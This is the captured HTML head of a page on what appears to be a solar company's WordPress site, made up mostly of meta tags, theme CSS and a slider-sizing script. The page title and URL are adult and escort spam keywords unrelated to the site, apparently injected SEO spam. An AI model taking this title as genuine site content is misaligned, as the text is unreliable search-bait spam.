

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsolar.al/granny-sex-norske-store-pupper-sex-treffen-escort-girl-poland/
body_size: 35317
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>Granny sex norske store pupper &#8211; sex treffen escort girl poland &#8211; Getsolar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Feed" href="https://getsolar.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Comments Feed" href="https://getsolar.al/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fgranny-sex-norske-store-pupper-sex-treffen-escort-girl-poland%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fgranny-sex-norske-store-pupper-sex-treffen-escort-girl-poland%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Granny sex norske store pupper &#8211; sex treffen escort girl poland &#8211; Getsolar">
<meta property="og:url" content="https://getsolar.al/granny-sex-norske-store-pupper-sex-treffen-escort-girl-poland/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Getsolar">
<meta property="og:type" content="article">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600%7COpen+Sans%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://getsolar.al/wp-content/themes/Impreza/css/style.min.css?ver=8.11' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://getsolar.al/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.10' media='all' />
<link rel="https://api.w.org/" href="https://getsolar.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getsolar.al/wp-json/wp/v2/posts/10109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsolar.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://getsolar.al/granny-sex-norske-store-pupper-sex-treffen-escort-girl-poland/" />
<link rel='shortlink' href='https://getsolar.al/?p=10109' />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.11") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.11") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.11") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.11") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.11") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.11") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#333;--color-header-middle-text-hover:#dfbd1e;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333;--color-header-top-text-hover:#dfbd1e;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333;--color-content-link:#dfbd1e;--color-content-link-hover:#0d347a;--color-content-primary:#dfbd1e;--color-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-content-secondary:#0d347a;--color-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#dfbd1e;--color-alt-content-link-hover:#0d347a;--color-alt-content-primary:#dfbd1e;--color-alt-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-alt-content-secondary:#0d347a;--color-alt-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-alt-content-faded:#999;--color-alt-content-overlay:#dfbd1e;--color-alt-content-overlay-grad:linear-gradient(135deg,#dfbd1e,rgba(13,52,122,255));--color-footer-bg:#0d347a;--color-footer-bg-grad:#0d347a;--color-footer-bg-alt:#0d347a;--color-footer-bg-alt-grad:#0d347a;--color-footer-border:#1a52b8;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#dfbd1e;--color-subfooter-bg:#0d347a;--color-subfooter-bg-grad:#0d347a;--color-subfooter-bg-alt:#0d347a;--color-subfooter-bg-alt-grad:#0d347a;--color-subfooter-border:#1a52b8;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#dfbd1e;--color-content-primary-faded:rgba(223,189,30,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1200px;--inputs-font-size:1rem;--inputs-height:3rem;--inputs-padding:1rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Open Sans",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}.w-counter.color_primary .w-counter-value,.w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-primary-grad);-webkit-background-clip:text;color:transparent}.w-counter.color_secondary .w-counter-value,.w-iconbox.color_secondary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-secondary-grad);-webkit-background-clip:text;color:transparent}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:16px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.4rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important}h6{font-size:1.3rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1200px}.post-password-form{max-width:calc(1200px + 5rem)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:900px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary-grad);border-color:transparent;color:#fff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary-grad);border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:var(--color-content-primary-grad)}.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary-grad)}.no-touch .us-btn-style_1:hover:after{opacity:1}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary) inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3rem/2 + 0px - 0.7em);margin:0 1rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://getsolar.al/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
